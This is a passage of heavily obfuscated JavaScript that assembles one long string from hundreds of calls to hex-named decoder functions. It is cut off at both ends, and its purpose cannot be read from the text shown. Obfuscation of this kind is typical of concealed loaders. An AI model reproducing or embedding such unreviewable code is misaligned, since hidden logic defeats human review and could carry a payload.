O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0x